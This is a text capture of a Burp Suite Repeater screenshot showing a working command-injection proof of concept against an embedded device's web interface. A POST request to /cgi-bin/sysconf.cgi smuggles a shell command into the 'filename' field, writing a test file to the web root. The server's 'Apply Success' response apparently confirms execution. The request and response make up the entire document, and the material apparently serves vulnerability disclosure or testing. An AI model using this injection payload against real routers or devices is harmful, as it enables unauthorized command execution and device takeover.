 Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Cancel < ▼ > ▼ Target: http://192.168.122.150 ?
Request
Pretty Raw Hex \n ≡
1 POST /cgi-bin/sysconf.cgi HTTP/1.1
2 Host: 192.168.122.150
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Cache-Control: no-cache, no-store, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Requested-With: XMLHttpRequest
12 Content-Length: 85
13 Origin: http://192.168.122.150
14 Connection: close
15 Referer: http://192.168.122.150/
16 Cookie: Secure; __guid=82765014.4196598859201601500.1743513625621.1406; langCookie=ui;
Secure; page=undefined,mobile,0,0
17
18 page=control_panel_sw.asp&action=remove&filename=;echo "this is a test" > /www/2.txt;
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Set-Cookie: Secure; HttpOnly;
3 Content-Type: text/html
4 Strict-Transport-Security: max-age=63072000; includeSubdomains;
5 Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval';
6 X-XSS-Protection: 1
7 X-Frame-Options: SAMEORIGIN
8 Cache-Control: no-cache
9 Content-Length: 13
10 Connection: close
11 Date: Sat, 26 Apr 2025 08:42:32 GMT
12
13 Apply Success
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (3)
Request Headers (15)
Response Headers (10)